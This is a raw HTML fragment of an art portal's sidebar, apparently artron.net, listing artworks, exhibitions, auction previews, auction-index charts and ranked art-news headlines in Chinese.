        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FXTsBuT96Z4QEkzXkJktEN81ikbmPibAJQqhOOUsw.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
                    胥郛叠影</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/linguang/">
                    林光
                </a>
            </p>
        </div></li>
                <li >
        <a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2F3j9qhMe6TGsjupKoO7GnPjymcyHXwgLALtHBEu9I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
                    陶艺文具</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/wangyinxian/">
                    汪寅仙
                </a>
            </p>
        </div></li>
                                </ul>
            </div>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>展览推荐</b></span></h2>
        <div data-recommend-id="5b57ec864ce5c37cd92cd6ef" class="bg pd10 data_recommend">
            <ul class="picList fix z oh ex">
                <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img5.artimg.net/202007/JKWulBmFGAlh1BbLU81kXAuiO590f14kzWFGHOkf.jpg&w=206&h=206&c=1" width="206" height="206" alt="心不为形役"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html">心不为形役</a></h5>
            <p>地址：龙美术馆西岸馆</p>
            <p>时间：2020-07-18 - 2020-11-22</p>
        </div></li>
       <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202007/Sy7NR6hUNW4PLdXKwQoa4wCliKxMUERQ1l6P9Of4.jpg&w=206&h=206&c=1" width="206" height="206" alt="“妙合神形”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html">“妙合神形”</a></h5>
            <p>地址：中国国家博物馆</p>
            <p>时间：2020-07-15 - 2020-09-15</p>
        </div></li>
       <li >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202006/YoX6VJOsJSgemrFuvDO2vovayylR6K1lwmb2qe8Y.jpg&w=206&h=206&c=1" width="206" height="206" alt="“鲜虞风云”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html">“鲜虞风云”</a></h5>
            <p>地址：苏州博物馆</p>
            <p>时间：2020-06-12 - 2020-09-02</p>
        </div></li>
               </ul>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖预展</b></span></h2>
        <div class="fix z oh pd10 bg">
            <div class="yzList">
                <dl >
<dt><a href="https://auction.artron.net/AHYG-9040/PMH213819/" target="_blank">2022年春季艺术品拍卖会</a></dt>
<dd><a href="https://auction.artron.net/AHYG-9040/" target="_blank">安徽省艺观拍卖有限公司</a></dd>
<dd>预展时间：2030年12月31日</dd><dd>预展地点：安徽省芜湖市萧瀚美</dd>
</dl>
<dl >
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213818/" target="_blank">北京盈昌当代书画专场（十</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-30日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<dl  class="last">
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213817/" target="_blank">北京盈昌当代书画专场拍卖</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-27日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<!--(188)--><!-- ID:188 Created by acura@ on 2022-03-22 01:00:28-->            </div>
        </div>
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>官网推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://artist.artron.net/class.php" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b57e2c94ce5c37cdd2aad7e" class="tabsCon data_recommend" style="display:block;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://yangermin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Fbfd0da7c0f44cf82711143ada7650b0e.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="杨佴旻"  width="124" height="124"/>
                <span>杨佴旻</span>
            </a>
        </li>
                <li >
            <a href="https://dengjingmin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ffdbfea92511af23e1deec312d02497f3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="邓敬民"  width="124" height="124"/>
                <span>邓敬民</span>
            </a>
        </li>
                <li >
            <a href="https://yf.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ff5b28ec1fbcae49944d91e63ef387da3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="岳峰"  width="124" height="124"/>
                <span>岳峰</span>
            </a>
        </li>
                <li >
            <a href="https://liuwenqian.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg11.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F43335f72a44b378b8a05eaa454a763dd.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="刘文倩"  width="124" height="124"/>
                <span>刘文倩</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://chenkezhi.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F87cdd1b466a38347bd4e459b1d20d78f.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="陈可之"  width="124" height="124"/>
                <span>陈可之</span>
            </a>
        </li>
                                </ul>
            </div>
            <div data-recommend-id="5b5820bd4ce5c37cdd2aad83" class="tabsCon data_recommend" style="display: none;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://ca.artron.net/wangjinzhong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fnr0nWjc0hCjIefo7eEPG5sHirVZ9RdNb0qTNMzhS.jpg&amp;w=124&amp;h=124&amp;f=1" alt="王金忠"  width="124" height="124"/>
                <span>王金忠</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/huangyanghong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fza6SI3mdnp0rkJViWVfMs6tQfEgvfk0W5bm6hcBu.jpg&amp;w=124&amp;h=124&amp;f=1" alt="黄杨洪"  width="124" height="124"/>
                <span>黄杨洪</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/wuzaofa" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FO5mucRAF887pih3CfnfpxFgdPzz6svQUEMlI90zD.jpg&amp;w=124&amp;h=124&amp;f=1" alt="吴灶发"  width="124" height="124"/>
                <span>吴灶发</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/yuanjiaqi" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FZqO9FxLZ2N4lfwVvmvYT0zOZ1RWOtbTq3qIIrrn8.jpg&amp;w=124&amp;h=124&amp;f=1" alt="袁嘉骐"  width="124" height="124"/>
                <span>袁嘉骐</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://ca.artron.net/zhuohuiyudiao" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FwHjkrcvJf6nLfSy9ykG0T5ezvCbjhuA31ij7jrPx.jpg&amp;w=124&amp;h=124&amp;f=1" alt="陈健"  width="124" height="124"/>
                <span>陈健</span>
            </a>
        </li>
                                </ul>
            </div>
        </div>

        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖指数</b></span></h2>
        <div class="fix z oh bg pd10">
            <div class="tabs indexList">
                <ul class="tabsTag oh f12 aucLabel">
          <li class="current"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank">国画400指数</a></li>
          <li><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank">油画100指数</a></li>
          </ul>
          <div class="tabsCon index f12" style="display:block;">
           <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓24%</span></strong><em>当前指数：<span class="fmE cc00 fb">5,717</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=10221&wd=260&gd=75&c=2" alt="国画400指数" /></a></div>
           </div>
           <div class="tabsCon index f12" style="display: none;">
            <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓45%</span>&nbsp;</strong><em>当前指数：<span class="fmE cc00 fb">7,080</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=25048&wd=260&gd=75&c=2" alt="油画100指数" /></a></div>
</div><!-- ID:166 Created by acura@ on 2022-03-22 01:01:39-->            </div>
            <div class="downPdf"><a href="http://amma.artron.net/report.php" target="_blank"><img
                            src="https://news.artron.net//underImgs/ceshi_pic24.jpg"/></a>
            </div>
        </div>

    </div>
    <div class="lay300 fr">
        <div class="search inSearch fix" id="minSearch">
            <form action="" onsubmit="javascript:formartsosubmit(); return false;">
                <div id="sForm" class=""><a onclick="javascript:formartsosubmit();" href="javascript:;" class="sbtn">搜索</a>
                    <div class="sRadius" style="">
                        <div class="class" style="visibility: visible;">
                            <div class="classVal"><b class="dropdown"></b><em id="sorts">资讯</em></div>
                            <ul class="classify lih">
                                <li>资讯</li>
                                <li>拍卖</li>
                                <li>艺术品</li>
                                <li>展览</li>
                                <li>艺术家</li>
                                <li>图书</li>
                                <li>专题</li>
                            </ul>
                        </div>
                        <input type="text" id="keyword" name="keyword" class="sInput sGray"></div>
                </div>
            </form>
        </div>
        <div class="adv300x250 allyesAdvWrap">
            <script type='text/javascript' src='//show.artron.net/g?english=xfopq1151'  charset='utf-8'></script>
            <style>
            .adv300x250 a{margin-bottom: 20px;display: block;}
            .adv300x250 a:after{bottom:25px;}
            </style>
        </div>
        <h2 class="bdtit  z artAdvBox"><span class="titName"><b>每日最新</b></span>
             <div class="artAdvRightFix"><a href="http://write.artron.net/login/yshIndex" target="_blank"><img src="/resource/imgs/artAdv.png"></a>
                <a href="javascript:;" class="closeAdv"></a>
            </div>
        </h2>
         <ul class="comp_list24 comp_list_ellipsis bg">
                <li>[<a href="http://news.artron.net" target="_blank">新闻</a>]&nbsp;<a href="https://news.artron.net/20260122/n1147771.html" target="_blank">寒武纪贝韵：远古贝壳化石群块石</a></li><li>[<a href="http://news.artron.net" target="_blank">拍卖</a>]&nbsp;<a href="https://news.artron.net/20260122/n1147767.html" target="_blank">2025年古画收藏“硬通货”：明代“神品”天花板——沈周</a></li><li>[<a href="http://gallery.artron.net" target="_blank">画廊</a>]&nbsp;<a href="https://news.artron.net/20251225/n1147163.html" target="_blank">左正尧洛杉矶个展“ 隐匿的回声”正在展出</a></li><li>[<a href="http://exhibit.artron.net" target="_blank">展览</a>]&nbsp;<a href="https://news.artron.net/20260122/n1147765.html" target="_blank">雅昌现场｜再续“往来千载”艺术情谊：徐悲鸿、齐白石、张大千80件珍品在嘉德艺术中心展出</a></li><li>[<a href="http://news.artron.net/morenews/list731/" target="_blank">观点</a>]&nbsp;<a href="https://news.artron.net/20260120/n1147709.html" target="_blank">文心铸史 风骨长存 缅怀美术史论大家郎绍君先生</a></li>            </ul>


     
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>每周热点</b></span></h2>
        <ol class="ol40 lih hotList bg">
             <li  class="fbold" >
<em>1</em>
<a  href="https://auction.artron.net/20220315/n1107888.html"  target="_blank">艺术品消费“吃快餐”，远离了傲慢还</a>
</li>
 <li  >
<em>2</em>
<a  href="https://news.artron.net/20220315/n1107879.html"  target="_blank">守护诚信 致力传承，雅昌鉴证备案以领</a>
</li>
 <li  >
<em>3</em>
<a  href="https://auction.artron.net/20220316/n1092887.html"  target="_blank">央视3·15曝光疯狂的翡翠直播间：古玩</a>
</li>
 <li  >
<em>4</em>
<a  href="https://auction.artron.net/20220318/n1107961.html"  target="_blank">张大千剧迹《仿王希孟千里江山图》睽</a>
</li>
 <li  >
<em>5</em>
<a  href="https://artist.artron.net/20221228/n1106064.html"  target="_blank">“写实主义与超现实主义的对话--孙家</a>
</li>
 <li  >
<em>6</em>
<a  href="https://auction.artron.net/20220318/n1107969.html"  target="_blank">佳士得纽约亚洲艺术周 | 重要大理国铜</a>
</li>
 <li  >
<em>7</em>
<a  href="https://auction.artron.net/20220317/n1107934.html"  target="_blank">Poly-Online丨“春意”上线——中国</a>
</li>
 <li  >
<em>8</em>
<a  href="https://news.artron.net/20220317/n1107935.html"  target="_blank">XR技术与艺术创作融合的元宇宙虚拟</a>
</li>
 <li  >
<em>9</em>
<a  href="https://news.artron.net/20220319/n1107987.html"  target="_blank">专稿 | 是什么成就了加埃塔诺·佩谢 </a>
</li>
 <li  >
<em>10</em>
<a  href="https://news.artron.net/20220315/n1107896.html"  target="_blank">艺术号·专栏 ｜ 陈履生：画中的少数</a>
</li>
<!--(189)--><!-- ID:189 Created by acura@ on 2022-03-22 01:00:29-->        </ol>
        <!--
     <h2 class="bdtit z mt30 nodot"><span class="titName"><b>推荐作品</b></span></h2>
        <ul class="picList120">
             
 <li ><a target="_blank" href=" http://gallery.artron.net/works/929_w4643.html"><img width="145" height="110" alt="石晶作品" src="https://img4.artron.net/news/201304/2013042710595727335.gif"><span class="picTxt"><b class="shade"></b><strong>石晶作品</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/670_w20261.html "><img width="145" height="110" alt="11pm12Apr2011MilanItaly" src="https://img2.artron.net/news/201304/2013042711004915939.gif"><span class="picTxt"><b class="shade"></b><strong>11pm12Apr2011Milan</strong></span></a></li>
<li ><a target="_blank" href="http://gallery.artron.net/works/860_w11447.html"><img width="145" height="110" alt="阿修罗 栗子" src="https://img2.artron.net/news/201304/2013042711021276439.gif"><span class="picTxt"><b class="shade"></b><strong>阿修罗 栗子</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/844_w28279.html"><img width="145" height="110" alt="迷漫的指印" src="https://img5.artron.net/news/201304/2013042711024621895.gif"><span class="picTxt"><b class="shade"></b><strong>迷漫的指印</strong></span></a></li>
      </ul>
      -->
        <h2 class="bdtit z mt30"><span class="titName"><b>排行榜</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="https://news.artron.net/" target="_blank">新闻</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://exhibit.artron.net" target="_blank">展览</a></li>
            </ul>
            <div class="tabsCon top10" style="display:block;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="https://news.artron.net/20220226/n1107366.html">陈履生：女性在中国绘画史中的表现与发展</a></li>
<li><em style="">2</em><a target="_blank" href="https://news.artron.net/20220226/n1107367.html">雅昌月度展览推荐｜阳春三月，一起去博物</a></li>
<li><em style="">3</em><a target="_blank" href="https://news.artron.net/20220227/n1107368.html">雅昌快讯 | “马蒂斯中国大展或将取消</a></li>
<li><em style="">4</em><a target="_blank" href="https://news.artron.net/20220227/n1107375.html">现场 | 2022范炳南师生展第六回：</a></li>
<li><em style="">5</em><a target="_blank" href="https://news.artron.net/20220227/n1107376.html">陈履生：革命历史绘画中的巾帼（2）</a></li>
<li><em style="">6</em><a target="_blank" href="https://news.artron.net/20220306/n1107566.html">雅昌专稿｜奈良美智：保持纯粹和内省</a></li>
<li><em style="">7</em><a target="_blank" href="https://news.artron.net/20220307/n1107577.html">著名雕塑家刘艺杰作品《飞龙在天》在西安</a></li>
<li><em style="">8</em><a target="_blank" href="https://news.artron.net/20220309/n1107737.html">“50 绝美—御宋”五大名窑珍品展展期</a></li>
<li><em style="">9</em><a target="_blank" href="https://news.artron.net/20220315/n1107879.html">守护诚信 致力传承，雅昌鉴证备案以领先</a></li>

<!--(55)--><!-- ID:55 Created by acura@ on 2022-03-22 01:01:28-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://auction.artron.net/20220223/n1107297.html">E-BIDDING 第36期丨纸上梦戏</a></li>
<li><em style="">2</em><a target="_blank" href="http://auction.artron.net/20220223/n1107298.html">北京保利拍卖丨春光好——中国书画部三城</a></li>
<li><em style="">3</em><a target="_blank" href="http://auction.artron.net/20220224/n1107310.html">北京保利拍卖丨沉雄远淡，岂识寻常——明</a></li>
<li><em style="">4</em><a target="_blank" href="http://auction.artron.net/20220228/n1107387.html">保利拍卖 • 精品回顾丨中国古董珍玩：</a></li>
<li><em style="">5</em><a target="_blank" href="http://auction.artron.net/20220301/n1107423.html">北京保利拍卖丨桃红又是一年春</a></li>
<li><em style="">6</em><a target="_blank" href="http://auction.artron.net/20220302/n1107479.html">北京保利拍卖2022春拍公开征集新增福</a></li>
<li><em style="">7</em><a target="_blank" href="http://auction.artron.net/20220303/n1107494.html">雅昌快讯 | 创纪录，马格利特《光之帝</a></li>
<li><em style="">8</em><a target="_blank" href="http://auction.artron.net/20220310/n1107742.html">嘉德四季第60期拍卖会即将启幕丨收获春</a></li>
<li><em style="">9</em><a target="_blank" href="http://auction.artron.net/20220311/n1107785.html">Poly-Online丨现当代艺术部第</a></li>
<li><em style="">10</em><a target="_blank" href="http://auction.artron.net/20220315/n1107888.html">艺术品消费“吃快餐”，远离了傲慢还是加</a></li>
<!--(56)--><!-- ID:56 Created by acura@ on 2022-03-22 14:00:26-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://gallery.artron.net/20210526/n1095974.html">快讯 | ART021进军深圳 首届D</a></li>
<li><em style="">2</em><a target="_blank" href="http://gallery.artron.net/20210527/n1096082.html">【全景巴塞尔】2021香港巴塞尔总结：</a></li>
<li><em style="">3</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096362.html">预告 | 2021JINGART艺览北</a></li>
<li><em style="">4</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096477.html">雅昌指数 | 月度(2021年5月)画</a></li>
<li><em style="">5</em><a target="_blank" href="http://gallery.artron.net/20210706/n1097915.html">雅昌指数 | 月度(2021年6月)画</a></li>
<li><em style="">6</em><a target="_blank" href="http://gallery.artron.net/20210806/n1099422.html">雅昌指数 | 月度(2021年7月)画</a></li>
<li><em style="">7</em><a target="_blank" href="http://gallery.artron.net/20210807/n1099470.html">现场｜夏日清流 多视角的展开拉丁美洲艺</a></li>
<li><em style="">8</em><a target="_blank" href="http://gallery.artron.net/20210930/n1101914.html">战报+图集 | 第一届DnA SHEN</a></li>
<li><em style="">9</em><a target="_blank" href="http://gallery.artron.net/20211006/n1101986.html">雅昌指数 | 月度(2021年9月)画</a></li>
<li><em style="">10</em><a target="_blank" href="http://gallery.artron.net/20220110/n1106146.html">雅昌指数 | 月度(2021年12月)</a></li>
<!--(58)--><!-- ID:58 Created by acura@ on 2022-03-22 01:00:19-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://exhibit.artron.net/20210714/n1098383.html">杨卫：面朝大海，春暖花开 ——关于《回</a></li>
<li><em style="">2</em><a target="_blank" href="http://exhibit.artron.net/20210803/n1099283.html">展览预告 | 艺满华兴—丹青颂百年馆藏</a></li>
<li><em style="">3</em><a target="_blank" href="http://exhibit.artron.net/20210813/n1099723.html">城市时代——综合艺术展将于亦创艺艺术空</a></li>
<li><em style="">4</em><a target="_blank" href="http://exhibit.artron.net/20210924/n1101487.html">北丘当代美术馆年度特展“天才之外：毕加</a></li>
<li><em style="">5</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101721.html">展览预告 | 移步换境 安泰·红窑里1</a></li>
<li><em style="">6</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101732.html">“长城内外皆故乡——内蒙古文物菁华展”</a></li>
<li><em style="">7</em><a target="_blank" href="http://exhibit.artron.net/20211105/n1103539.html">第二届“见字如面——当代艺术邀请展”在</a></li>
<li><em style="">8</em><a target="_blank" href="http://exhibit.artron.net/20211115/n1103970.html">2021“不瓶凡”再生材料设计奖开放征</a></li>
<li><em style="">9</em><a target="_blank" href="http://exhibit.artron.net/20211208/n1104982.html">“穗庐有信：“文人信札展”将在穗庐艺术</a></li>
<li><em style="">10</em><a target="_blank" href="http://exhibit.artron.net/20211216/n1105335.html">ROCKBUND 艺术影像展｜ “回望</a></li>
<!--(57)--><!-- ID:57 Created by acura@ on 2022-03-22 15:00:25-->                </ol>
            </div>

        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>论坛/博客热点</b></span></h2>
        <ul data-recommend-id="5b56ce8e4ce5c37cdd2aad7b" class="comp_list24 bg hotList data_recommend">
            <!--开始位置-->
            
 <li><a href="https://bbs.artron.net/thread-4359558-1-1.html" target="_blank">展台上的瓷塑 千军万马战犹酣</a></li> <li><a href="https://bbs.artron.net/thread-4364776-1-1.html" target="_blank">以藏养藏做再好 终究不如实力雄厚的真玩家？</a></li> <li><a href="https://bbs.artron.net/thread-4364990-1-1.html" target="_blank">古人烧瓷有讲究 入窑前以煤油遮面以防被偷窥</a></li> <li><a href="https://blog.artron.net/space-796394-do-blog-id-1410444.html" target="_blank">吴伟平：艺术创作，开启了一场没有陪伴的旅</a></li> <li><a href="https://blog.artron.net/space-800967-do-blog-id-1408529.html" target="_blank">杜洪毅：艺术圈里的文字游戏 当代艺术看不懂</a></li>         </ul>
        <h2 class="bdtit z nodot mt30"><span class="titName"><b>推荐视频</b></span></h2>
        <div data-recommend-id="5b56da424ce5c37cdb266825" class="data_recommend">
            <ul  class="videoList fix z oh ">
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304280" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artron.net%2Fnews%2F201812%2F2018122011575448821.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="中国新水墨作品展"/>
                <b></b>
                <span>中国新水墨作品展</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304242" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artron.net%2Fnews%2F201812%2F2018122011565046609.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="郭宝君:内心感动"/>
                <b></b>
                <span>郭宝君:内心感动</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304187" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011552061896.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="“策展在中国”论坛"/>
                <b></b>
                <span>“策展在中国”论坛</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/303208" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011535419323.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="张晓刚的艺术“舞台”"/>
                <b></b>
                <span>张晓刚的艺术“舞台”</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/302233" target="_blank">
